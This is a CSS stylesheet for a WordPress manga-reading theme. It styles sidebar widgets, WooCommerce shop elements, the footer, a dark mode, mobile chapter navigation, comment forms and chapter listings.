.widget.heading-style-2.no-icon .c-blog__heading h4 {
  margin: 10px 0;
}
.widget.c-w-posts .widget-content img {
  width: 100%;
  height: auto;
}
.related-heading,
.widget-heading {
  display: inline-block;
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  color: #fff;
  padding: 0 20px;
  margin-bottom: 26px;
  position: relative;
  font-weight: 600;
  letter-spacing: 1px;
}
.related-heading:after,
.widget-heading:after {
  content: "";
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #eb3349;
  position: absolute;
  top: 100%;
  left: 15px;
}
.related-heading > *,
.widget-heading > *,
.related-heading a,
.widget-heading a {
  color: #fff;
  font-size: 14px;
  margin: 7px 0;
}
.related-heading i,
.widget-heading i {
  margin-right: 5px;
}
.manga-genres-class-name.heading-style-1 .widget-heading,
.manga-history-widget.heading-style-1 .widget-heading,
.widget_archive.heading-style-1 .widget-heading,
.widget_categories.heading-style-1 .widget-heading,
.widget_pages.heading-style-1 .widget-heading,
.widget_meta.heading-style-1 .widget-heading,
.widget_recent_comments.heading-style-1 .widget-heading,
.widget_recent_entries.heading-style-1 .widget-heading,
.widget_rss.heading-style-1 .widget-heading,
.widget_nav_menu.heading-style-1 .widget-heading {
  margin-bottom: 19px;
}
.c-released.heading-style-1 .widget-heading {
  margin-bottom: 16px;
}
.widget_calendar.heading-style-1 .widget-heading {
  margin-bottom: 11px;
}
.widget_calendar caption {
  text-align: center;
}
.widget_shopping_cart .woocommerce-mini-cart__total {
  border-top: 2px solid #ebe9eb;
}
.widget_shopping_cart .woocommerce-mini-cart__total strong {
  font-size: 14px;
  color: #000;
}
.widget_shopping_cart .woocommerce-mini-cart__buttons a {
  padding: 11px 20px;
  background: #eb3349;
  color: #fff;
  font-weight: 600;
}
.widget_shopping_cart .woocommerce-mini-cart__buttons a:hover {
  background: #0f0f0f;
  color: #fff;
}
.widget_product_search .woocommerce-product-search {
  position: relative;
}
.widget_product_search .search-field {
  padding: 9px 15px 8px;
  border-color: #ccc;
}
.widget_product_search button {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  background: transparent;
  border: none;
  color: transparent;
  width: 40px;
}
.widget_product_search button:after {
  content: "\f4a5";
  display: inline-block;
  font-family: Ionicons;
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 0;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #888;
  font-size: 24px;
}
.widget_product_search button:before {
  content: "";
  width: 1px;
  display: block;
  position: absolute;
  top: 4px;
  bottom: 4px;
  background-color: #cccccc;
  left: 0;
}
.widget_product_search button:hover {
  opacity: 0.5;
  background-color: #ebebeb;
}
.widget_price_filter .price_slider.ui-slider .ui-slider-handle,
.widget_price_filter .price_slider.ui-slider .ui-slider-range {
  background-color: #eb3349;
}
.widget_price_filter .price_slider_amount button {
  padding: 11px 20px;
  background: #eb3349;
  color: #fff;
  font-weight: 600;
  transition: color 200ms ease, background-color 200ms ease;
}
.widget_price_filter .price_slider_amount button:hover {
  background: #0f0f0f;
  color: #fff;
}
.widget_product_categories .product-categories li {
  line-height: 28px;
}
.widget_product_categories .product-categories li a {
  position: relative;
  padding-left: 18px;
  color: #666;
  font-size: 13px;
}
.widget_product_categories .product-categories li a:before {
  content: "\f10a";
  display: inline-block;
  font-family: Ionicons;
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  color: #888;
  font-size: 9px;
}
.widget_product_categories .product-categories li a:hover {
  color: #eb3349;
}
.widget_product_categories .product-categories li a:hover:before {
  color: #eb3349;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
  font-size: 13px;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
  position: relative;
  padding-left: 18px;
  color: #666;
  line-height: 28px;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before {
  content: "\f10a";
  display: inline-block;
  font-family: Ionicons;
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  color: #888;
  font-size: 9px;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover {
  color: #eb3349;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover:before {
  color: #eb3349;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover + span {
  color: #eb3349;
}
.text-ui-light.woocommerce .widget_shopping_cart .woocommerce-mini-cart__total strong,
.text-ui-light.woocommerce div.entry-summary .entry-title,
.text-ui-light.woocommerce div.product .related h2 {
  color: #fff;
}
.text-ui-light.woocommerce .widget_product_categories .product-categories li a,
.text-ui-light.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
  color: #ccc;
}

body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a{color:#CCC}
/**
 * :: Footer
 * -------------------------------------------------- */
.site-footer {
  border-top: 3px solid #ebebeb;
  padding: 60px 0px 55px 0px;
  text-align: center;
}
@media (max-width: 768px) {
  .site-footer {
    padding: 45px 0px 40px 0px;
  }
}
.site-footer .top-footer .wrap_social_account {
  margin-bottom: 25px;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item {
  margin: 0;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li {
  margin-right: 10px;
  padding: 0;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li a {
  display: block;
  width: 30px;
  height: 30px;
  background-color: #eb3349;
  text-align: center;
  border-radius: 50%;
  line-height: 32px;
  color: #fff;
  -webkit-transition: background-color 200ms ease-out;
  -moz-transition: background-color 200ms ease-out;
  -o-transition: background-color 200ms ease-out;
  transition: background-color 200ms ease-out;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li a i {
  font-size: 16px;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li:last-child {
  margin-right: 0;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li:hover a {
  background-color: #0f0f0f;
}
.site-footer .bottom-footer .nav-footer {
  margin-bottom: 10px;
}
.site-footer .bottom-footer .nav-footer ul {
  margin: 0;
}
.site-footer .bottom-footer .nav-footer ul li {
  padding: 0px 18px;
  line-height: 14px;
  margin-bottom: 10px;
}
.site-footer .bottom-footer .nav-footer ul li + li {
  border-left: 2px solid #333333;
}
.site-footer .bottom-footer .copyright p {
  font-size: 12px;
  margin-bottom: 0;
}

#btn_view_full_image{position: absolute; bottom: -40px; left: 0; width: 100%; text-align: center; z-index: 10}
@media (max-width: 480px) {
	#btn_view_full_image{display: none }
}
body.text-ui-light .c-blog__heading.style-2{border-color:#7b7b7b}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-thumb{width: 100%; margin-bottom: 10px}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary{width: 100%; float: left}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5{margin:0}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span{margin-right: 0}

.site-header .c-sub-header-nav .entry-header {
    display: none;
    margin-bottom: 15px;
}

.site-header .c-sub-header-nav.sticky .entry-header {
    display: block;
}

.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
    display:none;
}
.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
    margin-top:15px;
}

.entry-header_wrap .item-description{text-align:center}

.page-content-listing.item-simple .meta-item.rating{display: inline-block; margin:0 10px}
.page-content-listing.item-simple .post-on.font-meta{float: right}
.page-content-listing.item-simple .page-listing-item .page-item-detail{padding-bottom: 20px; border-bottom: 1px solid #ebebeb}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-simple .page-listing-item{border:none;padding:0;margin:0}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-simple .page-listing-item .page-item-detail{margin-bottom: 10px}

@media (max-width: 991px) {
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5{overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    line-height: 1.6;
    max-height: 26px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5 .manga-title-badges{float: none; position: absolute; top: 0}
}

.single-wp-manga .action-icon .action_detail{position: absolute;     position: absolute;
    z-index: 1;
    font-size: 10px;
    background: rgba(0,0,0,0.5);
    padding: 5px;
    border-radius: 5px;
    color: #FFF;}

/**
 * fix upgrading BootStrap 4
 **/
.list-inline>li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}
.main-navigation .main-menu ul{flex-direction:unset}
.c-breadcrumb .breadcrumb li{display: inline-block}
@media (min-width: 576px){
.modal-dialog {
    width: 600px;
	max-width: 600px;
    margin: 30px auto;
}
}

/* Fix Woo - Madara Bootstrap 4 conflict */
.woocommerce .col2-set [class^="col-"], .woocommerce-page [class^="col-"] {
    max-width: unset;
}

.woocommerce form .form-row {
    display: block;
}

.settings-page .nav-tabs a{display: block; line-height: 1.42857143}
body.modal-open .modal .modal-content .modal-header .close, body.modal-open .modal .modal-content .modal-footer .close{margin:0;padding:0}
.genres_wrap .genres__collapse .genres ul li{float:left;}

.mobile .c-sub-header-nav.no-subnav{display: none}
.mobile .select-view{width: 100%}

.page-item-detail.video{}
.page-item-detail .item-thumb{position: relative}
.page-item-detail.video .item-thumb:hover a:before{content:'\f144'; display: inline-block; position: absolute; top: 50%; left: 50%; z-index: 1; font-family: Font Awesome\ 5 Free; font-size: 40px; margin-top:-30px;margin-left:-20px}
.video-light .text-on, .video-light.off .text-off{display: none}
.video-light.off .text-on{display: inline-block;}
.video-light.off i:before{font-weight: normal}

.chapter-video-frame:after{background:rgba(0,0,0,0);}
.chapter-video-frame.off:after{content:' '; position: fixed; width: 100%; height: 100%; background:rgba(0,0,0,0.9); top:0; left: 0; z-index: 100000; -webkit-transition: background 0.2s ease-in-out;
transition: background 0.2s ease-in-out;}
.chapter-video-frame.off{position: relative;}
.chapter-video-frame.off > *{position: absolute; top:0 ;left: 0; z-index: 100001}

.post-edit-link{display: inline-block; padding:20px 0}

#manga-filte-alphabeta-bar{}
#manga-filte-alphabeta-bar a{display: inline-block; padding: 3px; text-transform: uppercase; background: #e6e6e6; text-align: center}
#manga-filte-alphabeta-bar a.active{background:#333;color:#FFF}

@media (max-width: 480px) {
    .wp-manga-nav .select-view{visibility: hidden;    opacity: 0;    max-height: 0;}

	body.reading-manga .entry-header {
		margin-bottom: 10px;
	  }
	  .c-blog-post .entry-content .entry-content_wrap .read-container .c-ads img{margin-bottom:0}
	  body.reading-manga .entry-header .entry-header_wrap .c-breadcrumb{display: block; margin-bottom: 5px}
		body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a, body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a, body.reading-manga .entry-header .select-pagination .nav-links .nav-next a, body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a,body.reading-manga .entry-header .select-pagination .nav-links .btn-primary a, body.reading-manga .c-select-bottom .select-pagination .nav-links .btn-primary a{
			padding-left: 0px;
			padding-right: 0px;
			text-indent: -999em;
			width:35px;
		}
		body.reading-manga.sticky__active.sticky-for-mobile .entry-header .select-pagination .nav-links .nav-next a, body.reading-manga.sticky__active.sticky-for-mobile .entry-header .select-pagination .nav-links .nav-previous a{width: 35px}

		body.reading-manga .chapter-type-text .entry-header .select-pagination .nav-links .nav-previous a, body.reading-manga .chapter-type-text.c-select-bottom .select-pagination .nav-links .nav-previous a, body.reading-manga .chapter-type-text .entry-header .select-pagination .nav-links .nav-next a, body.reading-manga .chapter-type-text .c-select-bottom .select-pagination .nav-links .nav-next a{padding-left:15px;padding-right:30px;}

		body.reading-manga .entry-header .select-pagination .nav-links a:before{left:8px; text-indent: 0}
		body.reading-manga .entry-header .entry-header_wrap .action-icon{float: left}

	  body.reading-manga .entry-header .wp-manga-nav{
		position: relative
	  }
	  body.reading-manga .entry-header .wp-manga-nav .select-pagination {
		text-align: right;
		position: absolute;
		bottom: 5px;
		right: 0
	  }
	  body.reading-manga .entry-header.footer .wp-manga-nav .select-pagination {
		display: block;
		position: relative;
		text-align: center;
		margin: 10px 0;
	  }


	  body.reading-manga .entry-header .wp-manga-nav.active .select-pagination{
		position: relative;
	  }
	  body.reading-manga .entry-header .wp-manga-nav .select-pagination .nav-links .mobile-nav-btn {
		display: block;
		position: absolute;
		left: -33px;
		right: auto;
		font-size: 32px;
		line-height: 24px;
		top: 3px;
		cursor: pointer;
	  }

	  body.reading-manga .entry-header.footer .wp-manga-nav .select-pagination .nav-links .mobile-nav-btn {
		right: 0;
		left: auto;
	  }

	  body.reading-manga.mobile.sticky__active .entry-header .select-pagination .nav-links > * a, body.reading-manga.mobile.sticky__active .c-select-bottom .select-pagination .nav-links > * a {
		  content: "\f287";
		  font-family: "Ionicons"
	  }
	  body.reading-manga .entry-header .wp-manga-nav.active .select-pagination .nav-links .mobile-nav-btn{
		top: -34px;
		right: 5px;
		left: auto;
	  }

	  body.reading-manga .entry-header .wp-manga-nav .select-pagination .selectpicker_page label:after {
		text-align: initial;
	  }

	  body.reading-manga:not(.sticky-for-mobile) .entry-header .wp-manga-nav .select-view {
		overflow: hidden;
		max-height: 0;
		opacity: 0;
		-webkit-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		-moz-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		-ms-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		-o-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
	  }

	  body.reading-manga .entry-header .wp-manga-nav.active .select-view,body.reading-manga .entry-header.footer.sticky .select-view {
		visibility: visible;
		opacity: 1;
		max-height: 110px;
	  }

	  body.reading-manga .entry-header .wp-manga-nav.active .nav-links .mobile-nav-btn:before {
		content: "\f2c0";
	  }

	.breadcrumb{padding-top:0;padding-bottom:0}
	body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a, body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a{width:30px;height:30px}
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list {
    max-height: 31px;
    padding-right: 60px;
    overflow: hidden;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li:nth-of-type(n+4) {
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s, opacity 0.3s linear;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon {
    position: absolute;
    right: 2px;
    display: block;
    top: 2px;
    font-size: 28px;
	line-height: 14px;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon:hover {
    cursor: pointer;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon:before {
    width: 20px;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active {
    overflow: auto;
    max-height: initial;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active > li:nth-of-type(n+4) {
    visibility: visible;
    opacity: 1;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active .mobile-icon:before {
    content: "\f2c0";
  }
  body.reading-manga .entry-header .entry-header_wrap, body.reading-manga .c-select-bottom .entry-header_wrap{margin-bottom:10px; margin-right:60px}
  body.reading-manga .entry-header .c-selectpicker select.selectpicker, body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker{padding-top:5px;padding-bottom:5px}
  body.reading-manga .entry-header .select-pagination .nav-links > * a, body.reading-manga .c-select-bottom .select-pagination .nav-links > * a{padding-top:3px;padding-bottom:3px}
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content {
    width: 80%;
  }
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content {
    width: 100%;
  }
}

@media (max-width: 679px){
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2){margin-left: 0; display: block; float: none}
}

.chapter-type-video .entry-header.footer .entry-header_wrap{display: none}
@media (max-width: 480px){
.chapter-type-video .entry-header.header{margin-top: 10px}
body.reading-manga .chapter-type-video .entry-header.header .entry-header_wrap .c-breadcrumb{display: none}
.chapter-type-video .entry-header.header .action-icon{width:100%}
.chapter-type-video .entry-header.footer .entry-header_wrap{display: block}
body.reading-manga .chapter-type-video .entry-header .wp-manga-nav .select-view {max-height: initial; opacity: 1; visibility: visible}
.chapter-type-video .video-light .text, .chapter-type-video .select-pagination{display: none}
.chapter-type-video .entry-header .selectpicker_version, .chapter-type-video .entry-header div.selectpicker_chapter{max-width: 50% !important}
}

#init-links .c-btn.c-btn_style-1{padding:10px; margin: 5px; color: #FFF}
#init-links .c-btn.c-btn_style-1:first-child{margin-left:0}


.shortcode.my-bookmarks{}
.shortcode.my-bookmarks .popular-item-wrap .popular-img{float: left; margin: 0 10px 10px 0}
.shortcode.my-bookmarks.style-2 .popular-item-wrap .popular-img{display: block; width: 100%}
.shortcode.my-bookmarks .row{margin-bottom: 20px}

.chapter-type-text .sidebar-col #main-sidebar{margin-top:20px}

.c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover, .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover{text-decoration: none}
/**
 * Improve Dark Mode
 **/
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter,body.text-ui-light .settings-page .list-chapter .chapter-item .chapter,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter{background: transparent; border: 1px solid #888}
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a, body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a{color: #ccc; }
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover, body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a:hover,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a:hover{color:#eb3349}
body.reading-manga.text-ui-light .entry-header .c-selectpicker select.selectpicker, body.reading-manga.text-ui-light .c-select-bottom .c-selectpicker select.selectpicker{background-color: rgba(235, 235, 235, 0.2);}
body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading{background-color:#333}
body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading h3,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading h3{color:#ebebeb}
body.manga-page.text-ui-light .summary__content.show-more:after{
    background: rgba(0, 0, 0, 0);
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(#000));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), #000);
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), #000);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0), #000);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0), #000);
}
body.text-ui-light .settings-page .nav-tabs-wrap ul.nav-tabs li a, .text-ui-light .settings-page table.list-bookmark > thead > tr > th{background-color:#333;color:#ebebeb}
body.text-ui-light table:not(#wp-calendar):not(.shop_table) > thead > tr > th, body.text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr td,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item, body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar,body.page.text-ui-light .c-page-content .main-col-inner .entry-header .entry-title{border-color:#3e3e3e}
.text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover, .text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:hover{background-color:#2f2f2f}
.text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover .list-chapter .chapter-item span, .text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover .list-chapter .chapter-item span.vol a{color:#FFF}
.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar{color:#888}
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item,.text-ui-light .page-content-listing.item-simple .page-listing-item .page-item-detail{border-color: #383838}
body.manga-page.text-ui-light .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li:after{background-color:#383838}
.text-ui-light .settings-page .list-chapter .chapter-item a{color:#888}
body.text-ui-light #hover-infor {
	background-color:#333
}
body.text-ui-light #hover-infor .item_content .summary-content,body.text-ui-light #hover-infor .item_content .post-content_item > *, body.text-ui-light  #hover-infor .item_content .summary-content a:not(:hover){color:#ebebeb}
body.text-ui-light .navigation-ajax .load-ajax{background-color:#333; color: #FFF; border-color: transparent}
body.text-ui-light .navigation-ajax .load-ajax:not(:hover){color:#FFF}

/**
 * hide some info in Search Results on mobile
 **/
@media (max-width:480px){
	body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-thumb{text-align: center}
}

.listing-chapters_wrap .wp-manga-chapter.reading:before{content:'\f1da';font-family: Font Awesome\ 5 Free; font-weight:bold; position: absolute;
    top: -2px;    right: 20px;    background: none !important;    color: #000;    display: inline-block;    line-height: 1em;    font-size: 15px; width: 17px;    height: 17px;
    text-align: center; padding:2px;border-radius:12px
}

.text-ui-light .listing-chapters_wrap .wp-manga-chapter.reading:before{color:#dadada;}

/**
 * since 1.5.4.3 - diffirentiate manga type
 **/
body.manga-type-icon .ui-autocomplete .search-item .manga-type-manga:before{content:'\f302';font-family: Font Awesome\ 5 Free; margin:0 5px}
body.manga-type-icon .ui-autocomplete .search-item .manga-type-text:before{content:'\f031';font-family: Font Awesome\ 5 Free; margin:0 5px; font-weight: bold}
body.manga-type-icon .ui-autocomplete .search-item .manga-type-video:before{content:'\f144';font-family: Font Awesome\ 5 Free; margin:0 5px}

body.manga-type-icon .page-listing-item .page-item-detail.video .item-thumb:before, body.manga-type-icon .page-listing-item .page-item-detail.text .item-thumb:before, body.manga-type-icon .page-listing-item .page-item-detail.manga .item-thumb:before{content:'\f144'; font-family: Font Awesome\ 5 Free; position:absolute; top:0; right: 0; color:#FFF;padding:3px;     z-index: 1;    text-shadow: 1px 1px 1px #000;    font-size: 16px;}
body.manga-type-icon .page-listing-item .page-item-detail.text .item-thumb:before{content:'\f031'; font-weight: bold}
body.manga-type-icon .page-listing-item .page-item-detail.manga .item-thumb:before{content:'\f302'}

body.manga-type-icon .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-thumb{position: relative}

/**
 * since 1.5.4.5
 **/
.off-canvas.mobile-menu .c-modal_item .c-modal_sign-in,.off-canvas.mobile-menu .c-modal_item .c-modal_sign-up{display: inline-block}

#main-sidebar div[id^=monster-widget-placeholder-]{ width: 100% }


.manga-slider.style-3 .slick-slide > div{line-height: 0}

body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary .post-title.font-title{margin-bottom: 6px}

.popular-slider .slider__thumb_item .manga-title-badges, .manga-slider .slider__thumb_item .manga-title-badges{position: absolute; z-index: 100}

/**
 * WP DISCUZ support
 **/
#wpcomm .wc_comm_form.wc_main_comm_form .wc-field-comment .wc-field-avatararea{margin: 5px}
#wpcomm .wc-field-textarea .wpdiscuz-textarea-wrap{line-height: 0}
#wpcomm .wpd-form-row .wpd-field.chapter_id{display: none}
#wpcomm .wc-comment-right .wpd-bottom-custom-fields{display: none}

/**
 * support WP Discuz 7.0.3+
 **/
#wpdcom .wc_comm_form.wc_main_comm_form .wc-field-comment .wc-field-avatararea{margin: 5px}
#wpdcom .wc-field-textarea .wpdiscuz-textarea-wrap{line-height: 0}
#wpdcom .wpd-form-row .wpd-field.chapter_id{display: none}
#wpdcom .wpd-comment-right .wpd-bottom-custom-fields{display: none}
#manga-discussion #comments{margin-top:0}

.text-ui-light .wpd-login{color:#666666}

.reading-manga .reading-content{padding:0 15px}
.mobile.reading-manga .entry-header.footer.sticky{position: fixed;
    bottom: 0;
    z-index: 10000;
    background: #fff;
    width: 100%;
    margin-bottom: 0;
	padding-right:15px;
	padding-left:15px;
	left:0;
	border-top: 1px solid #efefef;
    box-shadow: 3px 3px 10px 6px #CCC;
}
.mobile.reading-manga.text-ui-light .entry-header.footer.sticky{background:#000;box-shadow:3px 3px 10px 6px #333;border-top-color:#333}
.reading-manga .chapter-type-text #text-chapter-toolbar{
	display: none
}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar{
	display: block;
	position: fixed;
    bottom: 10px;
    right: 60px;  background: rgba(0,0,0,0.7);
    padding: 0 10px;
	line-height: 1.8em;
	z-index: 100000
}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar a{
font-size: 18px;
  line-height: 1.5em;
    color: #FFF;
}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar a i{line-height:1em}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar.sticky{bottom:100px; right: 15px}

#chapter-heading{font-size: 24px; margin-top: 40px}
.reading-manga.minimal-reading-layout #chapter-heading{margin-top:80px}

.wp-manga-chapter a:visited, .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a{color:#999}
.text-ui-light .wp-manga-chapter a:visited, body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:visited{color:#666}

/**
 * Support chapter thumbnails for shortcode Manga Chapters
 **/
.shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-thumb{height:120px; padding:10px 0}
.shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-thumb:after{bottom: 0; clear: both}
@media (max-width:480px){
	.shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-thumb{height: auto;}
	.shortcode-manga-chapters .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{height: auto}
	.shortcode-manga-chapters .listing-chapters_wrap > ul li.has-thumb a{padding: 0 !important}
}

.shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap > ul.version-chap > li.has-thumb > a{float:left; padding: 0}

/** style 2 **/
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li.has-thumb{height: auto; min-height: 100px}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail{float: none}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul li.has-thumb a:not(.has-child),.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a:not(:hover){position: absolute; left: 20px; text-shadow:1px 1px 1px #333; top: 0; color:#FFF}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li.has-thumb .chapter-release-date{position: absolute; left: 20px; right: auto; top: auto; bottom: 0;text-shadow:1px 1px 1px #333; font-size:0.8em; color:#FFF}
.shortcode-manga-chapters.chapter-listing-2 .chapter-thumbnail{position: relative}
